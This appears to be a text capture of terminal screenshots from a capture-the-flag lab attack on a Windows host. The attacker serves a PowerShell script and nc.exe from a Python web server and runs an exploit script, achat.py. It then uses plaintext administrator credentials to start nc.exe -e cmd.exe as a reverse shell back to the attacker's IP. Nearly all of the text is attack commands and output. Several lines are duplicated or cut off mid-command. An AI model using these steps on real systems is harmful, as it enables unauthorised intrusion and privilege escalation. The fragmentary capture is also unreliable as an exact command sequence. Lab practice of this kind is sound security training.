 root@kalisa: /tmp (ssh)
[2]+  Killed                  python -m SimpleHTTPServer
root@kalisa:/tmp# python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
10.10.10.74 - - [14/Sep/2019 06:34:57] "GET /kalisa.ps1 HTTP/1.1" 200 -
10.10.10.74 - - [14/Sep/2019 06:39:52] "GET /kalisa.ps1 HTTP/1.1" 200 -
10.10.10.74 - - [14/Sep/2019 06:42:50] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.74 - - [14/Sep/2019 06:44:13] "GET /kalisa.ps1 HTTP/1.1" 200 -
root@kalisa: /tmp (ssh)
Mode                LastWriteTime     Length Name
----                -------------     ------ ----
-a---         9/14/2019   6:38 AM      28160 nc.exe
-a---        12/10/2017   6:50 PM         32 user.txt
PS C:\Users\Alfred\Desktop> $username='administrator'
PS C:\Users\Alfred\Desktop> $password='Welcome1!'
PS C:\Users\Alfred\Desktop> $securePassword = ConvertTo-SecureString
^C
root@kalisa:/tmp# nc -nlvp 7777
listening on [any] 7777 ...
connect to [10.10.14.16] from (UNKNOWN) [10.10.10.74] 49161
PS C:\Windows\system32> cd C:\Users\Alfred\Desktop
PS C:\Users\Alfred\Desktop> dir
    Directory: C:\Users\Alfred\Desktop
Mode                LastWriteTime     Length Name
----                -------------     ------ ----
-a---         9/14/2019   6:38 AM      28160 nc.exe
-a---        12/10/2017   6:50 PM         32 user.txt
PS C:\Users\Alfred\Desktop> $username='administrator'
PS C:\Users\Alfred\Desktop> $password='Welcome1!'
PS C:\Users\Alfred\Desktop> $securePassword = ConvertTo-SecureString $password -AsPlaintext -Force
PS C:\Users\Alfred\Desktop> $credential = New-Object System.Management.Automation.PSCredential $username, $securePas
sword
PS C:\Users\Alfred\Desktop> Start-Process C:\Users\Alfred\Desktop\nc.exe -ArgumentList '-e cmd.exe 10.10.14.16 5555'
 -Credential $crede
root@kalisa: /tmp (ssh)
root@kalisa:/tmp# python achat.py
---->{P00F}!
root@kalisa:/tmp# python achat.py
---->{P00F}!
root@kalisa:/tmp# python achat.py
---->{P00F}!
root@kalisa:/tmp# nc -nlvp 5555
listening on [any] 5555 ...